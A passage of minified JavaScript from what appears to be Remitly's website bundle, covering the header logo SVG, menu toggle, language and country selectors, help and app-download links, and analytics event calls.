69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z",fill:"#2C415A"})),i.createElement("defs",null,i.createElement("clipPath",{id:"clip0_1983_19550"},i.createElement("rect",{width:"134.737",height:"32",fill:"white"}))))}var C=t(583018);function D(){return i.createElement("svg",{width:"29px",height:"34px",viewBox:"0 0 29 34",version:"1.1",xmlns:"http://www.w3.org/2000/svg",fill:"none",role:"img","aria-hidden":"true"},i.createElement("g",{id:"V5",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},i.createElement("g",{id:"Cal-&-Compare-Desktop-Debit-Card",transform:"translate(-208.000000, -666.000000)",fill:"#2C415A"},i.createElement("g",{id:"Compare-Prices",transform:"translate(-75.000000, -11.000000)"},i.createElement("g",{id:"Group-14"},i.createElement("g",{id:"Graph",transform:"translate(196.000000, 474.000000)"},i.createElement("g",{id:"Remitly-Express"},i.createElement("path",{d:"M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z",id:"Remitly-Mark"}))))))))}var x=t(480938),b=t(321511),E=t(100262),v=t(351245);function A(e){var n=e.inMobileMenu,t=(0,a.Ay)(),o=t.context,s=t.locale,c=t.styleSheet,u=(0,C.T)(o,s),d=i.useMemo((function(){return function(e,n){var t=e.style,o=t({display:"flex",justifyContent:"center"}),i=t((0,l.$_)({maxWidth:(0,b.px)(x.fd)},{display:"none"})),a=t((0,l.$_)({minWidth:(0,b.px)(x.fd)},{display:"none"})),s=t({height:"66px",width:"100%",zIndex:1},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{height:"52px"})),c=t({position:"fixed",top:0,width:"100%",height:"72px",backgroundColor:"#fff",margin:"0 -32px"},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{height:"56px",margin:"0 -16px"})),u=t((0,E.XP)("sm","top"),{display:"inline-block",$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,E.TR)(E._k.focusOutline)),(0,E.vI)("sm"))}}),d=t((0,E.XP)("none","top"),{position:"fixed",top:"35px"},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{top:"18px"}));return{logo:o,mediaMgDownHide:i,mediaMgUpHide:a,link:n?(0,l.Ly)(u,d):u,background:n?c:"",wrapper:n?s:""}}(c,n)}),[c,n]);return i.createElement("div",{className:d.wrapper},n&&i.createElement("div",{className:d.background}),i.createElement("a",{href:u,"aria-label":"Remitly",className:d.link,onClick:function(e){e.preventDefault();var n=e.currentTarget.href;(0,M.y1)({target:v.VQ.REMITLY_LOGO,screen:v.aZ.HEADER,properties:{href:n}}),window.location.assign(n)}},i.createElement("div",{className:"".concat(d.logo," ").concat(d.mediaMgDownHide)},i.createElement(I,null)),i.createElement("div",{className:"".concat(d.logo," ").concat(d.mediaMgUpHide)},i.createElement(D,null))))}var T=t(736365),L=t(832732),j=function(e){var n=e.style,t=(0,E.iV)(m.A.LIGHT);return{menuToggle:n({display:"flex",flexFlow:"column",alignItems:"center",justifyContent:"center",cursor:"pointer",width:"40px",height:"40px",borderRadius:"50%",backgroundColor:L.color.backgroundMedium,border:"none",padding:0,$nest:{"&:focus-visible":(0,r.Cl)({},(0,E.TR)(t.focusOutline))}}),bar:n({opacity:1,display:"block",width:"20px",height:"2px",marginBottom:"4px",position:"relative",background:"#19293a",borderRadius:"3px",zIndex:1,transformOrigin:"4px 0px",transition:["transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1)","opacity 0.55s ease","width 0.5s","margin 0.5s"].join(", ")}),barFirst:n({transformOrigin:"0% 0%"}),barMiddle:n({transformOrigin:"0% 100%"}),barLast:n({marginBottom:0}),barOpenTop:n({transform:"rotate(45deg) translate(1px, -6px)",width:"24px",margin:0}),barOpenMiddle:n({transform:"rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)",opacity:0}),barOpenBottom:n({transform:"rotate(-45deg) translate(-1px, 3px)",width:"24px",margin:0})}};function w(e){var n=e.isOpen,t=e.onClick,o=(0,a.Ay)(),c=o.styleSheet,d=o.locale,g=(0,s.I)(j,c),M=u(t),p=(0,N.W)(d,T.A);return i.createElement("button",(0,r.Cl)({type:"button",className:(0,l.Ly)(g.menuToggle),"aria-expanded":n,"aria-label":p(n?"Close menu":"Open menu"),onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),t(e))}},M),i.createElement("span",{className:(0,l.Ly)(g.bar,g.barFirst,n&&g.barOpenTop)}),i.createElement("span",{className:(0,l.Ly)(g.bar,g.barMiddle,n&&g.barOpenMiddle)}),i.createElement("span",{className:(0,l.Ly)(g.bar,g.barLast,n&&g.barOpenBottom)}))}var k=t(830965),z=t(885289),S=t(72632),O=t(475331);const _={i18nData:{en:{English:"English"},es:{Spanish:"Español"},de:{German:"Deutsch"},nl:{Dutch:"Nederlands"},da:{Danish:"Dansk"},pl:{Polish:"Polski"},ro:{Romanian:"Română"},fi:{Finnish:"Suomi"},fr:{French:"Français"},it:{Italian:"Italiano"},no:{Norwegian:"Norsk"},sv:{Swedish:"Svenska"},tr:{Turkish:"Türkçe"},vi:{Vietnamese:"Tiếng Việt"},zh:{Chinese:"中文"},ko:{Korean:"한국어"},th:{Thai:"ไทย"},pt:{Portuguese:"Português"},lv:{Latvian:"Latviski"},el:{Greek:"Ελληνικά"},lt:{Lithuanian:"Lietuvių"},sk:{Slovak:"Slovenský"},bn:{Bengali:"বাংলা"},hi:{Hindi:"हिन्दी"},ja:{Japanese:"日本語"}},identifier:"lang_dropdown"};var U=t(108920),R=t(982158),F=t(489243),Y=t(606072),P=t(977367),Q=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},P.Mi.greycliffCFFont),Y.YU.semibold),P.TA.mobileP),B=function(e){var n=e.style,t=(0,E.iV)(m.A.LIGHT),o=n({display:"flex",alignItems:"center"}),i=n({position:"relative"}),a=n(Q,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:F.colorBrandIndigo5,fontWeight:700,$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,E.TR)(t.focusOutline)),(0,E.vI)("xs"))}}),l={listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:L.color.backgroundDefault},s=n(Q,l,(0,E.IR)("mdSm","vertical"),(0,E.IR)("md","horizontal"),{position:"absolute",top:"30px",right:"-30px"}),c=n(Q,l,(0,E.IR)("safeArea","vertical"),(0,E.IR)("none","horizontal"),{position:"fixed",top:0,right:0,height:"100%",width:"100%",maxWidth:(0,b.px)(x.fd),overflow:"auto"}),u=n({visibility:"hidden",opacity:0}),d=n((0,E.IR)("xs","vertical"),(0,E.IR)("lg","horizontal"),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden",cursor:"pointer",color:t.typography.text,$nest:{"&::before":(0,r.Cl)((0,r.Cl)((0,r.Cl)({opacity:E.YT.scrim,verticalAlign:"middle"},(0,E.XP)("mdLg","negativeLeft")),(0,E.XP)("iconToText","right")),(0,E.XP)("xs","bottom"))}}),g=n((0,E.IR)("mdSm","vertical"));return{wrapper:o,titleContainer:a,desktopMenu:s,mobileMenu:c,menuClosed:u,optionFocused:n({color:t.button.primary.textHover,backgroundColor:t.button.primary.backgroundHover,$nest:{"& a":{color:"currentColor"},"& a:hover, & a:active":{color:"currentColor"}}}),optionMobile:g,option:d,back:n((0,E.XP)("largeIconToContent","bottom"),{$debugName:"backIcon",height:E.e3.iconLarge,width:"auto",cursor:"pointer"}),button:n({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal"}),unanchor:n((0,Y.zm)("inherit")),mdLgMarginBottom:n((0,P.Lc)("mdLg","bottom")),noDisplay:n({display:"none"}),positionRelative:i,arrow:n({marginLeft:"15px"}),triggerBold:n({fontWeight:parseInt(L.fontWeights.fontWeightBodyBoldP1,10)}),triggerMobile:n({width:"100%",justifyContent:"space-between"}),wrapperMobile:n({display:"block",width:"100%"}),listboxDesktop:n({minWidth:150})}};function G(e,n){return(0,O.qt)(_,{country:n,language:e.iso2})(e.name)}function V(e){var n=(0,a.Ay)(),t=n.context,o=n.styleSheet,l=n.locale,c=(0,s.I)(B,o),u=(0,z.Ev)(l.language),d=new S.K(t,l),g=d.withPostFixFromPath().buildRelative(),p=i.useMemo((function(){return(0,r.fX)([u],(0,r.zs)(z.ep.filter((function(e){return e.iso3!==u.iso3}))),!1).map((function(e){return{value:{iso3:e.iso3,anchor:d.withPostFixFromPath(g).overrideLang(e.iso2).useTargetCountry().build(!0),label:G(e,l.country)},label:G(e,l.country)}}))}),[u,d,g,l.country]),m=i.useMemo((function(){var e;return null===(e=p.find((function(e){return e.value.iso3===u.iso3})))||void 0===e?void 0:e.value}),[p,u.iso3]),f=i.useCallback((function(e){(0,M.y1)({target:"language-selector",context:"selection_value_click",screen:n.componentName,properties:{component_id:n.componentInstanceId,selected_value:e.value.label,outbound_url:e.value.anchor}}),window.location.assign(e.value.anchor)}),[n.componentName,n.componentInstanceId]),N=i.useCallback((function(e){e?(0,M.y1)({target:"language-selector",context:"menu_click",screen:n.componentName,properties:{component_id:n.componentInstanceId}}):(0,M.y1)({target:"language-selector-back",screen:n.componentName,properties:{component_id:n.componentInstanceId}})}),[n.componentName,n.componentInstanceId]),h=i.useCallback((function(e,n){return i.createElement(i.Fragment,null,G(u,l.country),i.createElement(U.H,{className:c.arrow,direction:n?"up":"down"}))}),[u,l.country,c.arrow]),y=i.useCallback((function(e){var n=e.option,t=(0,O.qt)(_,l)(n.label);return i.createElement("a",{href:n.value.anchor,tabIndex:-1,className:(0,k.classes)(c.button,c.unanchor),onClick:function(e){return e.preventDefault()}},t)}),[l,c.button,c.unanchor]),I=(0,k.classes)(c.wrapper,!e.inMobileMenu&&c.positionRelative,e.inMobileMenu&&c.wrapperMobile,Boolean(e.className)&&e.className),C=e.inMobileMenu?(0,k.classes)(c.triggerBold,c.triggerMobile):c.triggerBold;return i.createElement(R.l,{options:p,selectedValue:m,onSelect:f,onOpenChange:N,renderTrigger:h,renderOption:y,variant:e.inMobileMenu?"fullscreen":"dropdown",className:I,triggerClassName:C,listboxClassName:e.inMobileMenu?void 0:c.listboxDesktop,ariaLabel:"Select language"})}var H=t(339745),W=t(584264),K=t(275860),$=t(454256),Z=t(122466),q=t(974136),X=t(235167),J=t(749652),ee=t(523637),ne=t(753153),te=t(46118),oe=t(497496),re=t(664235),ie=t(387789),ae=21,le=21,se=te.e.s,ce=function(e){var n=e.style,t=n({display:"flex",alignItems:"center"}),o=n({fontWeight:500},(0,Y.Lc)("md","right")),i=n({border:"1px solid #E1DDD7",borderRadius:"50%",$nest:(0,r.Cl)((0,r.Cl)({},Y.pL.smDown((0,r.Cl)({height:"auto",width:21},(0,Y.Lc)("xs","bottom")))),Y.pL.mdUp((0,r.Cl)({height:le,width:ae},(0,Y.Lc)("xxs","bottom"))))}),a=n({width:E.e3.icon,height:E.e3.icon}),l=n({display:"flex",alignItems:"center"}),s=n({color:E._k.benefit.default,marginLeft:8,whiteSpace:"nowrap"}),c=n({$nest:(0,r.Cl)({},Y.pL.lgDown({display:"none"}))});return{container:t,toText:o,flag:i,globe:a,destinationWrap:l,destinationText:s,marginRightmdSm:n((0,Y.Lc)("mdSm","right")),hideLgDown:c}},ue=function(e){function n(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(n,e),n.prototype.render=function(){var e=this.props,n=e.context,t=e.styleSheet,o=e.locale,r=e.isReceive,a=e.countryIso3,l=e.inMobileMenu,s=e.customText,c=n.imageOptimizationServiceUrl,u=(0,X.G)(n,"components.system.GlobalNavV2FlaggedCountry",ce.bind(ce,t)),d=(0,O.qt)(ee.A,o),g=(0,O.qt)(W.jV,o);if(r&&!a){var M=(0,k.classes)(u.destinationText,!l&&u.hideLgDown);return i.createElement("span",{className:u.destinationWrap},i.createElement(re.A,{src:ie,className:u.globe}),i.createElement("span",{className:M},g("Destination")))}var p=a&&J.Ay[a],m=p?(0,$.qQ)(p.iso3,o):"",f=this.getFlagUrl(),N=(0,k.classes)(u.flag,l&&u.marginRightmdSm);return i.createElement("span",{className:u.container},r&&!l&&i.createElement("span",{className:u.toText},g("To:")),i.createElement("img",{className:N,alt:m,src:(0,oe.p4)(c,f)}),l&&i.createElement("span",null,r&&g("To:")," ",s||d(m)))},n.prototype.getFlagUrl=function(){var e=(0,ne.u9)({flagShape:"circle"}),n=this.props.countryIso3&&e[this.props.countryIso3];return n?n.png[se]:""},n}(i.Component);const de=ue;var ge=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},P.Mi.greycliffCFFont),Y.YU.semibold),P.TA.mobileP),Me=function(e,n){void 0===n&&(n=1);var t=e.style,o=(0,E.iV)(m.A.LIGHT),i=t({position:"relative"}),a=t(ge,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",color:F.colorBrandIndigo5,$nest:{"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,E.TR)(o.focusOutline)),(0,E.vI)("xs"))}}),l=t((0,P.Lc)("mdLg","bottom")),s=t((0,P.Lc)("md","right")),c=t((0,P.eV)("md"),{backgroundColor:F.colorWhite,height:483,width:900,position:"fixed",top:"84px",left:"50%",right:0,transform:"translate(-50%, 0)",border:"1px solid #E1DDD7",borderRadius:"4px",zIndex:1001}),u=t(ge,(0,P.eV)("mdSm","vertical"),(0,P.eV)("md","horizontal"),{columnCount:n,listStyle:"none",margin:0,textAlign:"left",zIndex:1001,boxShadow:"0 4px 6px rgba(0,0,0,.12)",whiteSpace:"nowrap",backgroundColor:F.colorWhite,position:"absolute",top:"30px",left:"0px"}),d=t({visibility:"hidden",opacity:0}),g=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},(0,P.eV)("xs","vertical")),(0,P.eV)("mdLg","horizontal")),{lineHeight:1.2,textOverflow:"ellipsis",overflow:"hidden"});return{container:i,titleContainer:a,mdLgMarginBottom:l,mdMarginRight:s,desktopMenuContainer:c,menu:u,menuClosed:d,option:t(g,P.Hm.dark),optionSelected:t(g,{color:F.colorBrandIndigo3,position:"relative",$nest:{"&::before":{color:F.colorBrandIndigo3,position:"absolute",top:6,left:2}}}),button:t({background:"none",color:"inherit",border:"none",outline:0,padding:0,cursor:"pointer",fontWeight:"normal",textAlign:"right",$nest:{"&:hover, &:active, &:focus":{color:F.colorBrandAgave3,textDecoration:"underline",outline:0}}}),unanchor:t((0,Y.zm)(F.colorBrandAgave3),{$nest:{"&:hover":{textDecoration:"underline"}}}),arrow:t({marginLeft:"15px"})}};const pe=function e(n){var t=(0,a.Ay)(),o=t.context,l=t.styleSheet,s=e,c=Math.ceil(n.options.length/10),u=(0,X.G)(o,"system.GlobalNavV2CountrySelector",Me.bind(s,l,c)),d=i.useRef(null),g=i.useRef(null),p=i.useRef(null),m=(0,r.zs)(i.useState(!1),2),f=m[0],N=m[1],h="search-sending-country-dropdown"===n.modalSearchboxName?v.ex.SEND_COUNTRY_SELECTOR:v.ex.RECEIVE_COUNTRY_SELECTOR,y=function(){f&&(0,M.y1)({target:h,screen:"global-nav",context:"close-county-selector"}),N(!1)},I=i.useCallback((function(){N((function(e){var n;return e&&(null===(n=null==g?void 0:g.current)||void 0===n||n.close()),(0,M.y1)({target:"".concat(h,"-icon"),context:e?"close-".concat(h):"open-".concat(h),content:h,screen:t.componentName,properties:{component_id:t.componentInstanceId}}),!e}))}),[h,N]);i.useEffect((function(){if(f)return function(){var e,n;null===(e=null==g?void 0:g.current)||void 0===e||e.open((function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.focusTypeToFind()})),null===(n=null==p?void 0:p.current)||void 0===n||n.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",n),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",n)};function e(e){d.current&&!d.current.contains(e.target)&&y()}function n(e){"Escape"===e.key&&y()}}),[f]),i.useEffect((function(){var e=function(e){var n;e.persisted&&(null===(n=null==g?void 0:g.current)||void 0===n||n.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var C,D=n.type===v.ex.RECEIVE_COUNTRY_SELECTOR,x=function(e){(0,M.U)({target:h,context:"selection_value_click",screen:t.componentName,properties:{component_id:t.componentInstanceId,selected_value:e.value.iso3,outbound_url:h}})},b=(0,k.classes)(u.container),E=(0,k.classes)(u.titleContainer);return i.createElement("div",{ref:d,className:b},i.createElement("div",{className:E,onClick:I,onKeyDown:function(e){"Enter"===e.key||" "===e.key?(e.preventDefault(),I()):"ArrowDown"===e.key?(e.preventDefault(),f||I()):"Escape"===e.key&&f&&(e.stopPropagation(),y())},tabIndex:0,"aria-expanded":f,role:"button"},function(){var e;return i.createElement(de,(0,r.Cl)({countryIso3:null===(e=n.selected)||void 0===e?void 0:e.iso3,inMobileMenu:n.inMobileMenu,isReceive:D},n))}(),i.createElement(U.H,{className:u.arrow,direction:f?"up":"down"})),f&&(C="global-nav-country-selector-listbox-".concat(t.componentInstanceId),n.inMobileMenu?i.createElement(q.A,(0,r.Cl)({ref:g,renderOption:n.renderModalOption,placeholder:n.modalPlaceholder,searchboxName:n.modalSearchboxName,optionEquals:n.modalOptionEquals,onClose:y,onSelect:x,onSelectKeyboard:x,preventReorder:!0,navigateOnSelectAnchor:!0,chunkSize:30,fullScreenLimitedWidth:!0,withFloatingLabel:!0,labelText:n.modalPlaceholder,listboxId:C,withOptionsCycling:!0},n)):i.createElement(Z.A,(0,r.Cl)({ref:p,className:u.desktopMenuContainer,renderOption:n.renderModalOption,placeholder:n.modalPlaceholder||"",searchboxName:n.modalSearchboxName||"search-country-name",onClose:y,onSelect:x,optionEquals:n.modalOptionEquals,chunkSize:30,listboxId:C,withOptionsCycling:!0},n))))};const me=function(e){var n=e.inMobileMenu,t=(0,a.Ay)(),o=t.context,l=t.locale,s=o.catalog.receivingCountries,c=o.corridor.receivingCountry,u=o.topReceivingCountriesIso3,d=i.useCallback((function(e){return(0,K.zE)(o.corridor.sendingCountry,e,o.canonicalUrl,o,l,void 0,!0)}),[o,l]),g=s.find((function(e){return e.iso3===(null==c?void 0:c.iso3)}))||c,M=function(e){return e.map((function(e){var n=d(e);return(0,H.s0)(e,e===g,t,n)}))},p=function(e,n){var t=n?e.filter((function(e){return e.iso3!==n.iso3})):e;return(0,r.fX)((0,r.fX)([],(0,r.zs)(n?[n]:[]),!1),(0,r.zs)(t),!1)},m=(0,$.WN)(s,u),f=m.find((function(e){return e.iso3===(null==g?void 0:g.iso3)})),N=p(m,f),h=m.some((function(e){return e.iso3===(null==g?void 0:g.iso3)})),y=M(p(s,f).filter((function(e){return!h||e.iso3!==(null==f?void 0:f.iso3)})).sort((function(e,n){return(0,$.qQ)(e.iso3,l).localeCompare((0,$.qQ)(n.iso3,l))}))),I=M(N),C=(0,H.TH)({flagShape:"circle"});return i.createElement(pe,(0,r.Cl)({options:y,topOptions:I,selected:g,inMobileMenu:n,type:v.ex.RECEIVE_COUNTRY_SELECTOR,modalPlaceholder:function(e,n){return void 0===n&&(n={}),(0,O.qt)(W.jV,l)(e,n)}("Select a country"),modalSearchboxName:"search-receiving-country-dropdown",renderModalOption:C,modalOptionEquals:H.$0},t))};const fe=function(e){var n=e.inMobileMenu,t=(0,a.Ay)(),o=t.context,l=t.locale,s=o.catalog.sendingCountries,c=o.corridor.sendingCountry,u=s.find((function(e){return e.iso3===c.iso3}))||c,d=s.filter((function(e){return e.iso3!==c.iso3})),g=(0,r.fX)([u],(0,r.zs)(d),!1).filter(Boolean).sort((function(e,n){return(0,$.qQ)(e.iso3,l).localeCompare((0,$.qQ)(n.iso3,l))})),M=new S.K(o,l).withPostFixFromPath().buildRelative(),p=(0,H.oJ)(g,t,u,!0,M);t.context.featureFlags.ENABLE_JAPAN_SEND_COUNTRY||(p=p.filter((function(e){return"JPN"!==e.value.iso3}))),t.context.featureFlags.ENABLE_ISRAEL_SEND_COUNTRY||(p=p.filter((function(e){return"ISR"!==e.value.iso3})));var m=(0,H.TH)({flagShape:"circle"});return i.createElement(pe,(0,r.Cl)({options:p,selected:u,inMobileMenu:n,type:v.ex.SEND_COUNTRY_SELECTOR,modalPlaceholder:function(e,n){return void 0===n&&(n={}),(0,O.qt)(W.jV,l)(e,n)}("Select a country"),modalSearchboxName:"search-sending-country-dropdown",renderModalOption:m,modalOptionEquals:H.$0},t))};var Ne=t(93118),he=t(295501),ye=t(570624),Ie=function(e){var n=e.style,t=(0,E.iV)(m.A.LIGHT),o=(0,r.Cl)((0,r.Cl)((0,r.Cl)((0,r.Cl)({},P.Mi.greycliffCFFont),Y.YU.semibold),P.TA.mobileP),{$nest:(0,r.Cl)({},Y.pL.lgUp((0,r.Cl)({},P.TA.psmall)))}),i=n(o,(0,E.vI)("full"),(0,E.IR)("mdLg","top"),{display:"flex",alignItems:"flex-start",alignContent:"center",gap:(0,E.uI)("betweenActions"),paddingTop:(0,b.Vq)("0"),paddingLeft:(0,b.px)(1)}),a=n((0,E.vI)("sm"),{$debugName:"imageContainer",display:"flex",color:"transparent",justifyContent:"center",alignItems:"center",background:"#2C415A",height:E.e3.icon,width:E.e3.icon,paddingTop:3,paddingRight:5,paddingLeft:5,paddingBottom:3,gap:(0,E.uI)("betweenActions")});return{downloadTitleContainer:i,image:n({width:14,height:"auto",flexShrink:0}),downloadTitle:n(o,(0,E.vI)("xs"),{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",height:E.e3.icon,color:t.typography.text,whiteSpace:"nowrap",$nest:{"&:hover":{textDecoration:"none",backgroundColor:L.color.neutral100,color:t.typography.text,boxShadow:"0 0 0 2px ".concat(L.color.neutral100)},"&:active":{backgroundColor:L.color.backgroundMedium,color:t.typography.text,boxShadow:"0 0 0 2px ".concat(L.color.backgroundMedium)},"&:focus-within":(0,r.Cl)({},(0,E.TR)(t.focusOutline))}}),imageContainer:a}},Ce=function(e){var n=(0,a.Ay)(),t=n.componentName,o=n.componentInstanceId,l=n.context,c=n.locale,u=n.styleSheet,d=(0,s.I)(Ie,u),g=i.useMemo((function(){return(0,M.f0)({uelTarget:"app-store-links",uelContext:"app-store-link",uelScreen:t,uelProperties:{component_id:o}})}),[o,t]),p=(0,Ne.jO)(e.store,c,l,t,e.isReferralAppStoreButton),m="Download the app";return i.createElement("div",{className:d.downloadTitleContainer},i.createElement("div",{className:d.imageContainer},i.createElement("img",{src:ye,className:d.image,alt:m})),i.createElement("a",(0,r.Cl)({className:d.downloadTitle,href:p},g),e.translate(m)))},De=t(256186),xe=t(129677),be=function(e){var n=e.style,t=(0,E.iV)(m.A.LIGHT),o={color:(0,b.Vq)(t.typography.text),fontWeight:L.fontWeights.fontWeightButtonB1},i={backgroundColor:(0,b.Vq)(L.color.neutral100),color:(0,b.Vq)(t.typography.text)},a={backgroundColor:(0,b.Vq)(L.color.backgroundMedium),color:(0,b.Vq)(t.typography.text)};return{navLinkDesktop:n(o,(0,E.vI)("full"),(0,E.IR)("md","horizontal"),{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",$nest:{"&:hover":(0,r.Cl)({},i),"&:active":(0,r.Cl)({},a),"&:focus-visible":(0,r.Cl)({},(0,E.TR)(t.focusOutline))}}),navLinkMobile:n(o,(0,E.vI)("full"),(0,E.IR)("xs","vertical"),(0,E.IR)("none","horizontal",!0),{cursor:"pointer",justifyContent:(0,b.Vq)("flex-start"),minHeight:(0,b.Vq)("32px"),height:32,$nest:{"&:hover":(0,r.Cl)((0,r.Cl)({},i),{boxShadow:"0 0 0 8px ".concat(L.color.neutral100)}),"&:active":(0,r.Cl)((0,r.Cl)({},a),{boxShadow:"0 0 0 8px ".concat(L.color.backgroundMedium)}),"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,E.TR)(t.focusOutline)),{outlineOffset:(0,b.Vq)("6px")})}})}};function Ee(e){var n=(0,a.Ay)(),t=n.context,o=n.styleSheet,l=n.locale,c=(0,s.I)(be,o),u=(0,N.W)(l,T.A),d=new S.K(t,l).withoutTargetCountry().withPostFix("help").build(),g=t.isAndroid?Ne.dQ.Google:Ne.dQ.Apple;(0,Ne.Oz)(t,n.componentName,g);var p=i.useMemo((function(){return(0,M.f0)({uelTarget:"sticky-header",uelContext:"header-navigation-link",uelScreen:n.componentName,uelProperties:{component_id:n.componentInstanceId}})}),[n.componentName,n.componentInstanceId]),f=e.inMobileMenu?c.navLinkMobile:c.navLinkDesktop;return i.createElement(i.Fragment,null,i.createElement("li",{className:e.className},i.createElement(De.t,{href:d,variant:xe.B.SECONDARY,styleSheet:o,className:f,theme:m.A.LIGHT,size:"small",testID:"help-link",uelDataAttributes:p},u("Help"))),e.inMobileMenu&&i.createElement("li",null,i.createElement(Ce,(0,r.Cl)({store:g,translate:u},(0,he.W)(n)))))}var ve=t(242091);function Ae(e){var n=(0,a.Ay)(),t=n.context,o=n.styleSheet,s=n.locale,c=(0,N.W)(s,T.A),u=e.inMobileMenu,d=i.useMemo((function(){return function(e,n){var t=e.style,o=(0,E.iV)(m.A.LIGHT),r=t({display:"flex",whiteSpace:"nowrap"}),i=t({width:"100%"});return{buttonStyle:n?i:r,secondaryButtonStyle:t({color:o.typography.text,$nest:{"&:hover":{backgroundColor:L.color.neutral100,color:o.typography.text},"&:active":{backgroundColor:L.color.backgroundMedium,color:o.typography.text}}}),background:t({position:"fixed",bottom:0,width:"100%",height:"68px",backgroundColor:"#fff",margin:"0 -32px"},(0,l.$_)({maxWidth:(0,b.px)(x.fd)},{height:"60px",margin:"0 